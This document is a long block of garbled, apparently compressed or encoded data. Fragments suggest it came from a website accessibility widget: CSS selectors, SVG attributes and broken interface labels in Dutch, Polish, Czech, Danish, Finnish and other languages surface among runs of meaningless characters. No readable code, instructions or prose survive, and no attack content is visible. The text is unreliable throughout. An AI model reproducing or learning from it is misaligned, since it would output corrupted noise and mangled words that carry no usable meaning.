3696BF1558BD!94691bWF3231WD!55736Bx36:8WB2oe873BxX815WL!71522CW8196XWL!4014W1W>!W8553@!92188.WW!626yW@!f2377nh!3671W@1325W49732W@-122B45b44W@!04d45CWK114CWH!y512n.a.!q7!5@!00046WX.s2678W@!161837"42313W@!425196-"I788W@!59644B-2>4+.W@!94701WP0W206WL929B5@!m!9024WL!7 9L" W!2024WD!13935Wr9026X!D!le676W-1;566W*3389yW-55g31W*6387WP16196W,03847Wx.!5273.2h09cy11o6.Bh19r.WX6X!y4ad5296Bw34"WY!3026.WA!10Bp!8.97.!i!80r1Bx3aW2.WBW36B2WV!7206.WB!985BO3B36R3382By2f3Be562fCWN425BR7865W-e90.3.bWe!149W4!8368M"6451C7.c9834Pb2<4752W+237Bs!n825W,6184`B5906WT9987!1WBt!6B7W*52611.BA!40457*243915w65( W\\.616!.bW:9145WD!87408.bo-a169W*003;3BJ28bWT128|7Bv54499*45!23Bu804W*9562!B0486U452633x5455W518495Bx,484Wl867>t.W>!729e.jWb731!277812By0963W*n;w01Bz6u22WD3m7x19.W>!4041Wr472,8Bx1861WL!5X46BW14i8.L!26656BvB073[i94851.bW52647W@w91034.|W:4822W4!15.53.w4576W3.!40073.WA!5328W8!9W147.WB!5317WDb670\/8.bW!3634T4F889%bWC19444,3K169.bWC8-14WW46153.WW!2161+r5.136WWe!6008W-64415.9e!72s8W=.!7944.W.!.652.WW92J859e!404BOQ96s.bWCW83W x.122.bWC3254W6182773b>.46754.5576.;4!298BS0W02.WA!798H.q15.!76[2Bw3365KNW4.!5292Bw3426Xqe9.Xp296Bw..3.WWX\'X!;0.!97B`a.407.[.o2112Bv2601CW:x64oBv054.b6:737.1709.bp:b334Bu7151CW:x292Bu6392uN9y6Bu57531bW;8-48BX5754*kWF062.jWF74W.kW;3!6C3;5.r1Bx7l199bW;7213Bx"295BN017Bx.357C6:1818Bxi52BP881Bx0496BPW9BO8042!WB294;O1809Be7Baa5588bP255.5>!4449CW:B76BOi317.Ws1s4.6W>!2W75BN1BB!14K4CW;929WB.54332.bW;81-4934.bW;6W8 .y9W6!CW;5805By,897B,539By8654BJ93B.8654..W"0625j{.!036944WF062W?!5390bs8569W?o0915B,4918W970.51WV!1267W+35845By6315W+M5yB411X2W+15W5712"W983W+15957WW.!1!37W+35w.5W.7v86W+70951WP37351c1!01196_-1684W?=03c062-1FW4WB0S6m4n!150!1652WP1684Wva107iy31978BW"658W03116<D89a2WP!1998.b4;1302W!5B55XBJ417W-d50205W;9196W6g3566\\uW;697.W=F!13Bqu6d86W9.!394?.bc;9348CWN6356FNW11BT939Bb806By154;Bp806.kW;0587.q!"25l8.bW20.04BI07351BbWC1!69B48425\'bWC2873Bw9l2.bWC39\/47!L015lbWC5409.WA!25WjWC582.WW7413w.bW46329CWR5757.b:C683;.WA!7467.oq570.x.W!8.B68.bWCn30xWS!06538bWC6B78.4B!55<9.btCW32!WW4!<s38.bBt5584Wt!u557.9WC4838EnBl6909>bWC:8B`180+jWB2563WS!9124.bWC12-4.W3!99-5.bW<986BsW2<0493.bP<B.04CW<102Bd674j.bv<X224.b.<5095.WW<10W-R3E57CW<0959.bW<8218.bW70493.bW<0.28.WB!972.WB!87.7.q20.!87B3!87@?.XWXA.vdX837834e"X^tX.CtB#."18.XSe"W<6.Xqe"wh!Be M7W0WQWGW0:ate(3.b2).e"\/>.e00.v",X"B<<btB=.XeAEq4JeDialos.bDd99-modalWCbW\/W7Ri"play:non. B3dev6R.y.99d=.Xe5&hu2",0TB0W6Xge">.g.t\/a3W.h2XB"WJXA4!WMb99la2gB*t\/h2>B5XjXTbodyB(p7jhrAWXWbbW.6angBW5MChecker.qinkbWB.pWb-n5meWGXQX{BXW"kent.=53cleapeikHWXM-WnbbW.a3bW"Wb_bXa6kWMbh.e2B?=1e.e+bXQo1en-lp4bWJXfBt5!n.bssBt-tX-freeD(a.bid=.Xe2qinWWB.WB\/WG#wXM9WWMXgXXX.X+NX6open-Xp.bWJXB>4tonB(spa0Xj"XQimageB!Xbe"WXXBXIB888WXyXblu=Os5pscre.n-r.adsrXBsrBX<#opB7WE!scre4n-re8der-WX"2"WQWW457,-ca1cula3orWl1,.bh2,.b.3,.bhW,.Wh5,.eh6",5imXW4iBg[aWt]),.Vimg3amtWG.e!]9Bi.g-fiKlWZ[rodeWG3is4o5.x"]0W!modao0,X-title-",X1titl4"XX1blocWeu!0"Ww",i2X0\'5w-0-"uX0ceassXBpare!a-you-ueeXE!6ostWEAu-Boming?eve1tsWi6em8EWWortfXli9B<hnWl2Wl3WldWl5W^WW!morm7W6WWXBread-,oee-Bj.!si7g9eWpCre2dmor<.b>7bW3bWdy9bbW!,.emain,.bfo32er,.bseclb;.bdX69.bspanBl2orzBlMbre.keaderBm$BbCmic..XMore9}tnWsBl8more-!refi2Bb",keE9ed\/"3"f1aghKkrolJI1.!swf",8iWrame[src.VBa=.-yo.tubeW!0efW_[6eWb.b=."4lovWw-cb.h1B1WpXTst09..W)W.\/(1>B7WJsr-BGBIo?d-alW_qW9ol!-altWgBjhref..B\/","BB\/B-.9reen_r0ade2W.path.fdoGB9.!Ws6.D!WsW374.W396W+49969.kBf9.j12.!!.kW..[95.q9. Ws20v83331j4.XWs6.p*3X*X#8WX%C6X!12.W9.W+04X9WC!F3311W+83W3CBu1699W?W8909bBu1659W594W8wWY!16mbBy1006B47311.W>!360BMW5.W>:94.7X3X*X#X"X%X6X!15.Wu7WD!10?3W0W;454W*67107Bw.3k9W+7903gw33k6W=W-WtBO2597.b3b4"4d,324uBv8917Bv]y17#3y*a#X"X49$vX-u6XO96XiX!74.!9597W@W0718kWY!8353W3!012562u6963WH!989-7Bu5.91!@830.57WY!c2p8W@!n1986Bu2917W@!-7325Bu1839W@u45826.q7.!<]351+77717Wk-.!64462b..!25gu5W+77942W@!4824"W.s2959WWWM0!x2W?82-=3C2.WQW7W?!471t@!17-01W?l8X814W4!97633Wp221l77j44.W[1Wi176B4B73.21W@Wt4Bv6492l@56063BS0199Wi8813q!2906W2!I54$B.5W9WBo61308BLe33.k3.!0535.q14.!W844.bWCc632WY!"925XbWCUy5m642!1.bWC1981B25606.bWX213eWY!.981.bWC2283Bu8371.bWC204*7C9317.WWC1156Wd!08W1.iWC0868Bv1p1B59946Bv26Bs!8 p6j!!338B 76o6Bv3WSB46315Bvr718"W<[954dj2.!7328PBd!3767W@!48666Bv3313W@!h5136Bv2,35W@625821Wd51895W@426306Bv0844WW!1:076B!BW97W@X070e3.XW.iXBpR0899*+.0272CWR021:W,93WWB.9201Wi883s9Bw2509W,87766WI!5616W,81192B266n1W,793W4B25698W,79445WI!4734W>7W:06Bw3!81W;!1435Bw2894W,851W2WI!2!06W,88406Bw120BW,94173B6 40+0092cC9:7847WC0e659.bW:93B2u+1W676BKi498+2.46W6!s586m+u32bBK402e+427y2B7F089+52139WW:8414e+61.2k6K618+.1065"K985W3=973XuW:l 5XW+88485.b7:990WW+9648WB69W!F030X7WI!6039t?!56577.WA!03,2W-m0X31.WiWt1W,901W7!62BK!:lL855A!77W9B"!{0.WAi77"e.W>%1086CWR7qb+.9>!e66".W8!6261Bx61p4.WAWt1Bu936W0!0+W2Bv0659Bw6e39Bv651WB694b1;18643W:989BS252*.bW:9347BJ375bK967Br97C,:858BS50:2BK3.BS6013sKXBS69>5CW:83X1.0.#b917BK554BbWs8862K91BSB2B2Cf:92.2ok624eb4:9817.bcW1426B6Be103W42w18BP779Bw19896Bd16Bw2389.bW:3683We!-773.bW:405BwX_3.bW:4239Bw5697.bW-4X4WI!66W1!bW:!241B6762l.bW:10!.Bw8W14eb36ct89WI!9W07.Rd24.WA!0u17BP789.WA!0899n2114CWR7729.i\'754,!.WB!-149Bv7467.W7!6847Bu8707CW<0l454x9eB6!19494S!W53.bW<24h9.Wx!106bC042442By4579.WW<0545W=. 218a.W9!w8g7W-39249WS!e149Wr!4.64X. A!7729W+67595.WA!.899o+0017".77b!00172.XBvvX!W<1578WD!!6858CW3019lWD!X3359.WB!8329WD!72\'13.MB._383WD!75879aS!eb37WD475X46.WB!2573WD!83615.Be02WD!97212C9R9831:*10804.W !9025"a29203.bBk2W7483U9CBk8.*.75B6.WA!9858B*85861.Be38W*9936W-!9436.B7,452ebW=53c2W+7 7b61bWCW3x2W?!79619C9C4722W-84I.3.b22B-.k!97235b29>-2.!1093C22B-u.!h464.buC48,0BX37U 3bWC038XBv4218lWB5942W171e.W559436.bW:4242.Be3BQ225W739857Q3801.b3kBQ5!3B.bB21Bw93WW+!9065BB9266.WA!g8B4.WAn1806.B-02.WA!2565WS!2573.WA!3825.Wn!4B37.WA!45b2WWB!6183<WA!4B99-2!8329.W.!46.5.bW<0197.WA!3"5BR1578.WA!2501CvC1104Bw3148.bWC87B59P0WO.se!8916\/v977C235!9096Bu79Wj24.!4763Bx4374Wb24.!174,c1101CQtn!1763W=9!7828.We!9096W-X686W8We!3916W?!2!-21C!C]731W+01752.bWC11W4W*90142.bb.15.8W1!97009.j?.t96858bXWXW;v"X,bH9b.e"X^bidWGo4t7.WXo.9+b3,"X\/e8\'sr.27XI7",W\'s5pB.y\/div>",2:4irsW0unl"""WnsXlXBW"W3Wl"b<#3pt.5WnbtiveXlW3BBunderXineqBj.n4derline.b.qinW6$u3lClicWhW"_underXinR_@nXKe"url(#XK.9XxX!8.!333+7BT233!r49125BB3112W-14714By70761Wh721WBb9241WWN1965.W>!w806W=7!7W6BXp50.By3.92.2>!8936CW-96s2.3>!536BM!662bW>.4p03BW126&.W>!2415CXF6.BO0322Bu1943-47"B9Bu6oB42833.q-:1163sl17852W6!8757W+99743B22957b,oo4o4Q2862W*8W24WWI!2767WD!76BKJ85WLo71"&5BN66o9!94242CW;2938W@!16949Bv2B84W!!73168Bu16bdbH!7221 C4.0638WH!71269.W>.01!9W8!131B4225W@.764.q9.!b9B7BWD!3Wse3,*X7X"!%X6X4!K6667W-WsDCBK30882?!68823ET5.2W?!290b5t=.!3279W?!005.8WP803592+7>9n2W-2237!WB549077i!6obB4!+50639Xl03188a+46371C!49372W.54969W,87372W+75851W1"1412W+9.734WX81v78l?!294215y38338u?!71F6q2s788338dy2160Wi1243d4W>!0_2.7H!70W41Bx0746H!7.3+Bu%b75Wa72345v24W@!16WjW;.85W@593413WN5*6c3.!=0667B4342TD!251e2.B]82W8864216w277.WU9356WBw2873W+X7v25K673W?!77504..W:10b3.quN2B8W83353k*u0X"X4X$v"39e".K8n 5">.ex0RvX-evX58.txX!WF758W-21Y86bY!b49747.!3525B74955By8187Bv49V1cx!302nd!5008Bv0X9sB301.bW25041fxB722.bW:6O43.qWF758.bW:X3.9.q.K153..6B! 6187WW2564.6W<366WW?!W1y63.bW<9b25.,94205.4W<9777WT373Ba!B7W4L!87048.bW404uCW@!76135.WB0=386Wa6`222.WA!14-4WH!02707obW:62683H!22243.bW;0ll>sa0677.Bu4^92Wr40326BM98W5W@!33657By6Wqq7.!18584W=.!4175W\\2b1B7z=.Wt5WD!1,031,=8!2783WB!4iW04W=7!m17WW_Wi771W=.![32WD!74127W=1!.32WD!4W44{W.B2764\\!67..W=.!3p99W*085u1W=.!3=;FW*13666W6.!w935WT20q11>=.!5932W*247066=Bl7204W*2521pBW9168T2774Xy5329W*T048BM2268W173C42.">Wu1XTl6982Bx0021WWB7623Bx1218W*05035Bx9315WT60C 8Bx3511W*56798Bo35i3W*48438Bx8399.q4.59717Bu"LW7W\\70152Bu306.WD!48337Bu6154WD!3388tBus576We1863WBv29973D!1.643B966e2WD!12084.bW;04i30\\g9523Bv49WD!16m02.bW;7857WXma032.bW313B2W\\4B237.bW:47872D!6{91".bW:794WD79B945W697WT17,.7Bw3255W*48636Bw5363W*831025w6WWU17564Bw8237W,B454B9,97eW,9188BQ8B"BZ7.!290W3Q0957W+66179Bw7-13W?!00586Bw67563r80993cw930)W?566162W318.B?!92)92B6uX.qW25478Bv4278CWK`0Wc7vX6e2.W>!0163Bu8569.W>!157bEut148WV!7991l0bBO37Bb!8078.W>!37Bb!43"4WVW37Bb:0693.W>!2991.69870XB21592.W>!3621WV!0161M1208By80x1.b128-1.9d478Bq4497CWK4864By!f63By 883BX2143B9W4*MBy1y5CWK0630B10W48Wx.!w98=W=.!y165W=..957=.!90X1CWN9xB9sT156BTW64i7.!7203BT727W1.!6228CWN.644W=.!1W7L3x-!90B4W=.!19]1W=.!97>9W-.9269CuK0578W-"32,4By177!W-6a03!By32.7W-u5345.q 2.!45273g!63.04WV!e518W?!5B177.W>!3938i?!46814.W>!5418W?!:5574WV66888W?!44234..,!8355Wa!483]Bl9561W?B5682CWF242.W?!76818Bx84062?!99265Bs75X6Wia3997+qWF358W-24181.p9WRi6:4.BmC1WI!149160W6945u.bB;"o91WHW[71Ba0649WHW[51CWF4906WWW[51By9807W@0684X2eT663.Bm0W.q8.!24145Wi36137.q4c!o6934W,37601C7.971701W,n.060ub1Wn57W+731"9W,e54r1W?!54g23WU5i106Wp3W108W449912W9.!d36:W,52683BW093WU804.40X95W7W,5a00BW7909m43r467B6540 C7.!W3932Bur894W?!33_X7u93W5W-142k3Bv4302Wg16349Bt5152W-31019Bv555W-48721Bv54C8WP12444Bv5302WB74219B746b4W R4682Bv2624.q,B6693Bu5379CWN821s.B[.W=v!9410Bu2061By019nBu5057CWK09k6B3C0b2B61348Bx5907By w6iBx37g5CqK1225Bx2-78>y1958r51824!y0B85Bx0968C1B)B93W=:!73r.5x.3BTc319.>O882rCWNbb94M7416c=.!5#4W.W8!67l6.=.!4B97.Wb!5482CWN+885.W>!W8.1W-98131B99771Wr83981By6358WP6984B12946W-M25Bo!9288B-6a5B9O."94WP623Bo!1aW-6984W-82428W-!3985b-58304WP98161W 14179-W."1885W?!8317PW=.!4497Wa!57064.qWFX74W6*946{5CWF7359W*67545Bw6476W*46734Bx9917W232228WY43358W*12723Bb7053W*10213Bv0787W*10138Wd!45.1W*10363ev111rW*124x3.b6;1665W*317bCW;5X14W*6.1W58238W*67242BN861W799813CW7c487W,2039]6bd6k512Wr519!2.bW:6943W,86571CW:833BB921221.bb:v023W+58294BK907W.-56?6WB1WX!3BW6WB7312W.!B980jW:6617W-04e37CWN012XWc38207BP47r-62143BN258W-9B918.qc;5171W=.!451988;4345W=cQ5436BJ77!=.!6B8fBJ511W=.!76"4CW;329nBT781BJ32W=.!9777B39WkAy.085C3;B566By7711.sW;72!1.W>C36,W.b237493Bx1682C5;7574Bx28959bW;7947Bx2!W6.9W286.p!50B3CbB936Bm60B6N339B3679!.b.W147Bc7.39CW:260%3xo678abW:3Xe73x7778.bW:50sQBW75u8CW:821.!xG.76.bW473B96.84oK156BX5824.-WRe64a.W6=6331WS!37B40188.82X)9.i50.W-bb2B)7."96e791_B56.Qq6z664W-W37B7WD!W5081!WB!s,19..m50qWR6634"2m01.XWXW.v"X,XH66.e"Xb2r"ctB#e"20.XSe52B.Xq7"wh1teWMb10BQWsW0l]te31.b2).1"hX^t"8Xge"B1opt!5.WXX.X+e".B2B|X=prvss2dWGfalseXWdeWcrxxe-byWGWJW`B!sXUBZX\/eW\'CoW3X0.XBXC>",W\'X"WkXlX[sX[c4[xX[h","2sca6eX[tX[nX .[u2490Xs4h]0@BV0XGeBZ a2MzfW]!?5Bz2Xs4W]X@B80XGeXZB37BxX4@Y4)67.X\\3<UWX43.X14cX82e(BxXu38tL0.XY40B{BVc8z5XL2X85X(WxX&3Bne!euP;3aXscB{ahBk4XP4f.Xw12XOBX.XY4XXP3XkcWznuP4fXm:B.u0X@0BXYBHBY0Xs9.X\\42.Xw12o9BU?Bzo5eB{7B+X&3BYdBO3c!P463O4e94f?XV34B{7W]X?!XOB29XBdXO35.b...Z1B{BUb.XV3aXv7XO4nB*X&4dX(3BYdXv1,2.X\\3bXO17B7X&W8B\\XOX4XCpBVcBz5XL.B{8B6X&388\\XOW4XC1cXP3aB{1XO_cBP3B_cXLBU9.W_8B\\1244X|211(4bX1Xw1bBz0X(W.Xw3fWXV3c.eV4sB{cX.2X(6BX5217..X,3aBzBJm9nXB3f..8lc2X549B{cX87.euX;42B4X&.1Bw2XO39U5X1BXP,Bn`Bzb5W\\3uXO.5.bXMX82B{B31.X4d=bb39|B{6Bz".X\\41X!eXL2W.XP4bbC1W.XV3d.XV4xB\\.XV!cXLBU,3v76OX2B*X&42.X\\XWL{XXC1BneW3-X;5aXsWBzbB*20Xo01XYB1BY0Xs7B00X(4bB-Y4cb82X(WxX&33.XVIXJ8XL31Xw3>W|l?5Bz9eXY38.BU3XFeB{XJ8XL3X82X(XxX&3aXP41.XX63bXC9fW]X?4Bz915Y3X.8U2X17.eXZ7B{WXv0W14NH5XP4r.euX;4B.rMP3bW]456X60B]wBH5XP4e..BX;4B3dBzX.BYpWE .v1.p1th.bd=.""M4-7i.WcapWGround.W dthWG20e502gtrok9 =X6.|X42nu0342WWW.e.Bu04 .e3#040303.B"W>.eW0 aeu043 B..eu04 X30 004.vWMbstrokeSwi 0|.btabuB|. 2".tclip3x5th.cid=.k59g.bc!d--pv-h=W e"bbxed81|3b!7- .t08an.2W9la6g=X n5-.c-yWutuye- "iQmodal-!1[W9anim-exempt= .27990troxeWGd56 ".bstroke-lin8jWir urW(#clip0_1887817 .e"roued.e"\/1Wex0 .Xe"s6- Xs9.eu7W4 .mWMbWdrodepwi 6trokBWG;8314. 0438B{1.eu04 ,"#un1-B1.WXQm7.5!iwWor.aWt8 sw2per-Wk4ixer s35.ed044BY p22yO5 Xu-body--","XQ 152*,".eu04 WE4flatpickr- "xe7uXo .W.a.4u0439.114c.le"Mlip031886_17 option-.3"W" WYW.eu043 caipp_1t4Bg10u B7d.eu044 accessibelit9 -sbXpe15\/5rB+u043B*t04 un9aB4- .!W!-nava9".Xh7ight=. ".0- -de6#ion eu04WeWp4 pWMbfil5l e".b.lars=.2ej0442W]4 u0741B{ W5ltob+.b e\/04W5W14 .exWD.ex0.v >.ex0.vWE lightbo6"," 29W;0782. :CB392. .e\/W7ue.e"8 6b4BC WE!swcper e" XModal X{2b bhrefWG#. WMbar6a- .7C:12X1 .bcl1.s=!e sdd1WbalW-3nderline YW.! uir.! -8u WX-mbd_X e".bfillpc Bf3.b WEIu0u1 .b9;518 annmW8 WEeue42 b|.Cb]4 )ae,>.2x0 9lementor 2BG state4entgWX333..2fanc8boxf3-dropdown6wemenW_ .bwixth=.77.!slic"- .bW8201 rrlleWG -8e,board5BZ.t 1.!0011.b Bz0.e gz8.e 6B[6wCe .bs1081b1 f.aU<W9hv7f BuBj .XiWWG BL1 closWO767ByW5.WbW; B685 1u88 .br9o .!wpc873 2Bdi0 2elbctor -.tXm7,  8<3t33WbW;258XBW. ","9li]k 14M!50,* xow-wsc- iW[47. Wo333NXactive.,:repcate8 t7b49d,x 43B2 ",eW9o.bW;r .bW:8 .bW;g 3.WW! .bWW6 9.k>!9.bXW2 8BM 13.Wl aWbW; W!W!8446z 32W!WG",r W.","R0Bz .e">"," b1s.!38 j{0e2Wo26 018h!08 b54p62.WB 44.W> 19bb1c5 toolba4 bB:E3 WB!12 1.!16n6WW,011 b6v!26JB-modal" li Wh WR907 ","read b3.!736 34z.61W=.2X4.b1u. 36.b.6. B7al"," B6..217 -opWbo1b14.! .b95.!8.bWo1.0u6".bWK W243 W]e4 button ","uWi header ta59et sc1ipt W4e"dhidden closB.B"B`-8.Wgg[e -t7tle Ub5W!2.b2W!4!b_.! .bl.!4BEa style tW4ns valid inpWW -Wn :not( sliBb  C17. 1CW9.Aa.b6dava- 17.! 16.! 21.! .b10 6"24 .b0. "b2.7b[V. b20W3229! .b.W!9B"."1Bt!J=.e" .b1.4-18.33ni- 11.! .b3- re".010.!0e"i" C!0! for0 19.! B20. +5.!9C6.!=612e ,ib7 Sext1C146 d",0 !X9W C4.! 7iu0 8,,a t",4 men0 C1.! tion a5K0 C15. b230 !22W ]"2" k"," C2e! ]6.B c2nt "uph s"," li0k 1v.!1r"B"v667. CW.! -6\'* !33r !891 !rap ideo 4b.e'),Gdi('eu041d.X3424>u0441.BJ0443.BBBt8X@W!XH34.X#8.eX"y6DXJ04Xf2.7:XceB|lXpXlw442e@fX0i8XceB|aXzaf4b.X332bbL.w34dX.B:B&XSc.e.cB>fB4aB&X\/41aB4b.X332.BL.X342dcB:B&XjW!XH40.iB0mXC3bB>c.Xn0430X@9X>Bp!z4a.XJ0443.eX"30eXJXv3c.u346.wu.C4e.B41d.B5.b.X3.d..uXH3c.Xij6.eu7H4vX@foeuXH34.X#5B>99nbX>X"3f+04.X>B|b.X33j.XJ044fBn04i7X>u0442.X33d.XXy4zfe.5.Xg0.XJ0443B70428.B:X>u0444qBBXj2y43Xo40B>3X@c.X.3mB>1X>z|c.X33.B>cB4dX>B|9.bF>8.B:0>u044..BEX@4Xd3kXy3cX03Zrcb.jm04X55X03X.X642B48XB414X03fX0kccW33Xcbb46B&.X#8..BB48X@W!?H.4.X#0.zXC34X"3fX03cX03eB>BXBe1fk03a.C337BA.e."34XXBfX0?cX0a3Xcb.@eB>7X>u0.XfBX>X"Xf2X.B|b4XLXI7sX34f(c?B&.baccesjigilityX@2.yj0441X83aw>g|9XjaX0kd.vB.B:.X3Xf2XBa1al0Xb.euXH40XXrh03d.BB.B:.X3XfdX@cXv3dXCrBqB:Xv39B4dX>B|9Bi04v7X>u044zl&.zu"42XpeB|a.e.04Nf2X@aB4R2XX32.BL.X34yncB:B&X@7B+.X#8.BBB48XufX\/B:Xh.a|9.eXd32XeuX048X>3|4jB41W!XH.4.X#8.eXv3sX048X>u|aX@qXpB:XprB|9.eX"32Xja.XrXf3XB41W!XH3z.X#xreX"3a.XoXf3BuXG05dn.XD05de.X.k0.17X*X,dc217B85Xae4Xmkw7XbMB1b.XD05d1Xb0xB,XD0ee9.euX?eaXae4XmBX7bg .X305u4.euj?e.XB5a7niy05c4..un?e9Xb4XmsoX?d7Xade.XG0vdcB13X.olsuX?d9XlBf8P5uX?d0XoXD0BeaX650e.XGT5dcB13N8aXb8B1bqX,d7B18B1cXM0?80.XD05deB.iB19.X,d4B13.B,eu0ae9Xb74.D05e9X*XD05ddBuNd0qe8B10Xg0B2x.B6B0k,1aXi5eBX*Bf0XgaB81B1aX.d4aB,xBvXob.eX\'e4BafXad4.mh0yd8B1f.bXeX\'e4B1fBueX\'e4B1sXge.XG05ey.XD05deX.Bf9Xae1.eX\'08X35m4B81Bmeu05e8Xh2T16XlX,e4XmBf7zB184XlBf0B14X.2B16Xl",e0.XG05dBXb1.Bzeu0me0.euX?e6qeu"?gaX544B56B14Xleu05eaXb0.BmeD0Be9.ebS?ekXae681(C8yTB5e0B1v.eX\'d3.XDe?eaXg2B11leuX?d4.X,ds.euX?e0.euX?d.Xw.uX?ddX\/e7X*Bf6Xg8..G05e1B18.XD05ddgB5e7Xllf0Xg8.rG0.ekB1lXadcB1eB86.euX?d0Xa2e.XG0bdcB13BmaXae1.eX\'eBXar2211X*b|X32B11.*sXoeu05e2B12XoX,e2B11X*bgXb2B11X.bXoXGX?S4.17","Move.bnexByMove.bbacIW)liokXrzbtoolBmTo-6.bopenfr.bsB\/BmSBu.bopBc.jBf.bkeyloardBmS}$k.bkEabbarW\'NoB\'yionBmyvnimation.b6;fBuqincsSbXnd.rli7eBDzead.2soreanBmsbreen.bre,derBum6n3.bupdgmont.bdownBumo9t.bmgxW)loseq.ki.erbuelp7z|Show.b.keJpW)learW(yleBBuvtcessibilityW(a.emenByColoru.kigh.bcoXOMo.ochrodBwText.breadyrB\'readBRkuminBBuneybokoW\'CloBBrMove|.yr.Xlo.bcarByMove|.yB...o.bcheckkuqB7.b2MB]78B7.23B<8bXdafB]eaB]c3BKfXdr4.eX8eB9d0.kX8S2x9582<49B7w91cW8d22B]9W!u5c5<4fB74eee.eb60.bBKd.rXO2c.eX8c9B7;2d5g023bl0121Wa2b<W*316 deaB]fB0Kf.eu4etbW0ddaXdda.eX8BzW*185W*16I.eu"n87W*b5W.eu8aadB]7f1iu4e]aB052"w$62e1W*927ob200%"X$q2e1Wp92a.b100%".$6ue1W*927.b300%X0d8B.eBid7B]9W!9589B]l8.]8bXdd8BseB<d7Be9W!I58B<4fB7021d.eu671fW02b6.euS14B<6b.eu62tB<59Xda2BKfB]bB<b7B]d3B]eaB]c6BK3\/]6b.eu95a2B]59B]wbW*8f0.e.6i0iB7827Wo5f8t.eu8ab.W\/bcuBd.2o]ce4KfB,ed.b(W067v.eu9ed2)"j$8wBd\/]7f.eu4r0a7]52B7791cW0d22BX9W!5b9f.juXIdcB]59.]tbXdadbeX8dc.e]8c9"x")eguiIBi.xary.btrB^sBuvkre.b.merIiment7hxesquisBvTeclado.b.jBPB7xara.b.lnamQBt7Ut3oBuaink.b"AblinXad1Beit.rBHT1lBhvument\/.b.mDimi9ua.b4xdaior.bX..wcugtart\/.vjudB.Exibir.b.vjad5hzeiviciar","De.ler_BtnBt3oBH.vcessxbilidadeBbvlto.bCgntrasBiMonocrom.BGr."Xx.xrokurBvTecli.oBrmechB3Carcin.oibheXkouByX.5B24XFpxW!.(..B+b.X&bf.b.Bgeb03c0b.cXa..ei6bf"i"X.5B24XFBxW!X(4.f+b2X&bf.bB20"eX7bfB37XIB0fB2db.5.eX6bfXicaB3bXABxaXiac.eX6bfmABE3X.n.bXI.7z.XbcBOe.xPC.eX7.3lgXe3(9B33Xi.c.eXntfX.Bx3X.1.bXFX.b1o34B2NB.cX.5.eb637.XeeBx1aeX6b1B3.B;e.24Br7.euXCb7B)2XE5XABxa.XkX6q9B3aB2D.bB20.eXe83bwB3aB.4.eX7bf.XXe03ccB33XABxXXiI7,2w.edTaf.XPe.xaXkX6bfB2XX.5.eX6b13b.euXfcMB;d224vABm1Xip5B20B3fXIXT.cX.5XAuXCb7.!Bu3B2.geX6bsB;h.kuXCbcB2pB3dXE1.eX6b.XIX6ce.X&b7.XvXkBx8Bdc.eX6b7B22BE1B2dB3eB37.enXCb7.bXIX7b1X.cXFu03c4.XkuXCb5XAX7aBB24XEc.euX(k.euXCb7.bXIX7b.X.cXFu03c4xXju3Cb5XAX7\/cn22XEvp;W3IBx9.8&b7.bwIX7b18.w.Fu03z4.XkuXCb5XAX7ncXba2eXeX(\/B39a.fvE2uikh0naeB.kB35XA.x1XBav.BxCXFX7.9beuXCbcB2caXP.&c583bXE4B;e.\/Xi0.c9besXCb7.bB;B.eX7vf.BcXCb2XFhy3c\/.ABxcB.c 24B37.B4X..k3c2Biu5B28T37.eXew3ae.bBFe6c4B;fB3C.B+euXCI7XEc.XsX6bfB27.eX7c9B3nB;f"c1XE1.eX6"1XIX6ce.X&b7sXPelxaBj.XABxcB;X.e06bfB2tXE4B22.eX7b7j.1Xi00!eXeX3b7B3aB6..eX7bfFefe#3ccB33rABxfXi9a.ihXX(3E39d.fBwjolgyndB7uer0gBuozik.bopXr.btoolmr.b@oe7BwCjirtueel1ytietsmz2or70u.eenBitBekuqinks.bonderstrepenrGes.ssc,eymr0t.ertypeabomNoogBGttrrtype.bom8aagBottvrtype.bmax","oluitTr"D".TidePijkeW(ijlB.Toeg5nkelijkhiidsve.klabingxukoog.b1loOMonbch.o.m"d"Tak,tlezerBupoek","TwetsenbBrt\'Naar.owirle.wagBeNaar.8kasuaXWdBa...bwalejW)ofnij.bsiBa.9BuoliknijB.wrwer\\e.fntrlBa1jdzi1BuiysDuBi.aniBcbotwacBEBioPW+kBawiaturk huakBwzpiQoxodkreh@blen...blenkg?o.nzbt_j.wek0anWqzciBnk..b1.bgB?rBa19W)i.i.nka.0w.edBBBa48","Iaksyma.7+czcionkB0paz"tij.uwtwe0tyXWrz7steW("okWwf@bwiadczena .bg\/bdosrBai9pnvB@bciBE.BsokiW2XO1onochromatycmn6W)zytfik.XteastuBhp6aXdBw7BholawiItvraXWdBa7m.bdoW2szy1aXWdB+7a.bdo.bkauy"h"daqB%Bf.,"z7.BJtBnik","otevaeuoMt.bp"nel","otev.I.XMt.c.uedD^nB`XqB^l.B`.bn..eXZBwbezB\',B`",Cpodt1h1Eub.bhdk9zyo.dteh#ka.zWbvazovky","zn.BJtB%itX-B#ite9nBtnX-nejv.BJtB%B`X-otev.euXMt.bnB^pov.BJdW$zavysuXMtxbnB^..v.fJdh$vymazatW(yly"v"prohoB^B%enX`..o.bp.euXMstupnos6Bz.are7nBcDh2XOB0er7obB`l t9XKdtenB`BR6$huedaaBn.e.ZBwcav..uXMBy*t@9ejB`.ybdoW2BuB`kW$5B@9ejB`t.bk.b\/9kl,de.4J" "qBt6sBititbagg"BI5bn..vBt6r.tBBrj""I5bx.bsBx8gninoXqElt.DXv","in{inB\'tion.,".nd\/rstreC.9linusW"1Bt6rmlBt0ser","fXrstBm6r.bs.rifBylBtnsxar.bskrifBqtBe8r5te.bskr1fByluk.bhjBt6lp"lI5b5.bhjBt6.B",IrydWnSlaeXer","ri3\/Bt6n"eligh.dser8lTt6rBn6","farve0NX8sont.Xvie\'teksalbt6ieA",qfioWmXvr,"lu2.,"gBt5.btil.bkqrvXeaBt6.1t3l.o.iss.eseScaaeBvtakqisin","n3pfaukB0avaagbtyBBkalurivBzavB..bhak XqaalinB_.pB_imistB9","eiBx*0ioitBvalleviivja.bwixkiBdruu.unlun.jBvsIur.nnaBFtikokpBvlCebtavaBFtqzsuurinjFoikokoW"ulte.bohjBwcvaa.bohjr,tyhjennx_.bxvyliBqaqvupetgHvuus4.losBivB_riroCtra7tBzmustevalko.nBetekstinlukijrvetsBznB1ppB_imistB91"uljBwsiir...bostoskoriiuW"i,rry.bkassalBk.ljedesoQBwnbt.agBnIkdiX9balatnu.btrakuX9bpr.traWuXqalW+t"pkovnicBrbezB\'ciBxvpodcXE.u.bnoveznicjrKditaT#5CzaaXonivpEve.Ba\/jBFXqdit,ji.0F","najve.cQiBF","za1bori.bpoBo 